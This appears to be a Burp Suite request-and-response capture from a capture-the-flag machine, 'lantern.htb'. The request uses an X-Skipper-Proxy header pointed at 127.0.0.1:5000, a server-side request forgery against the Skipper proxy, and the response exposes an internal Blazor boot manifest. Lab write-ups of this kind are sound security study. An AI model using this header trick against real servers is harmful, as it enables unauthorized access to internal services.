 Request
Pretty Raw Hex
\n
1 GET /_framework/blazor.boot.json HTTP/1.1
2 Host: lantern.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 X-Skipper-Proxy: http://127.0.0.1:5000
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://lantern.htb/vacancies
9 Content-Type: multipart/form-data;
boundary=---------------------------34265472014564435702575948828
10 Content-Length: 714
11 Origin: http://lantern.htb
12 Connection: close
13
14 -----------------------------34265472014564435702575948828
15 Content-Disposition: form-data; name="name"
16
17 test
18 -----------------------------34265472014564435702575948828
19 Content-Disposition: form-data; name="email"
20
21 test@test.com
22 -----------------------------34265472014564435702575948828
23 Content-Disposition: form-data; name="vacancy"
24
25 Middle Frontend Developer
26 -----------------------------34265472014564435702575948828
27 Content-Disposition: form-data; name="message"
28
29 test
30 -----------------------------34265472014564435702575948828
31 Content-Disposition: form-data; name="resume"; filename="test.pdf"
32 Content-Type: application/pdf
33
34
35 -----------------------------34265472014564435702575948828--
36
Search...
0 matches
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Blazor-Environment: Production
4 Cache-Control: no-cache
5 Content-Length: 20709
6 Content-Type: application/json
7 Date: Fri, 23 Aug 2024 06:54:12 GMT
8 Etag: "1daf5114d3d8de5"
9 Last-Modified: Fri, 23 Aug 2024 04:02:42 GMT
10 Server: Skipper Proxy
11 Connection: close
12
13 {
14 "cacheBootResources": true,
15 "config": [ ],
16 "debugBuild": true,
17 "entryAssembly": "InternaLantern",
18 "icuDataMode": 0,
19 "linkerEnabled": false,
20 "resources": {
21 "assembly": {
22 "Microsoft.AspNetCore.Authorization.dll":
"sha256-hGbT4jDhpi63093bjGt+4XVJ3Z9t1FVbmgNmYYmpiNY=",
23 "Microsoft.AspNetCore.Components.dll":
"sha256-NJ2GmZOAzlolS7ZPvt5guh86ICBupqwCNK0ygg7fkhE=",
24 "Microsoft.AspNetCore.Components.Forms.dll":
"sha256-YEcUfJbV\/+SrxppUEKn5jqOg8WptBrdAGaDG+psN8Yg=",
25 "Microsoft.AspNetCore.Components.Web.dll":
"sha256-aq+IFhf0HZZKVz6P\/GhuaY0UvXsguM0h5hlYrzAfugk=",
26 "Microsoft.AspNetCore.Components.WebAssembly.dll":
"sha256-zARafz0vNUQ9qVFCoQO3oQSP+VMitM2+PZs+2OkxMgE=",
27 "Microsoft.AspNetCore.Metadata.dll":
"sha256-hXAd66KKDdPFPpv7aqk5iax9UhTcBUufrs8eHMuWft8=",
28 "Microsoft.Data.Sqlite.dll":
"sha256-P7LhObgh2GnsYLLiMfziXrBpg9kGBWyCbsYGkwtejF8=",
29 "Microsoft.EntityFrameworkCore.dll":
"sha256-\/0vzNZ5eWblA2X+fR1UnJhUxV8M4YE+hmYHhDiTGLRo=",
Search...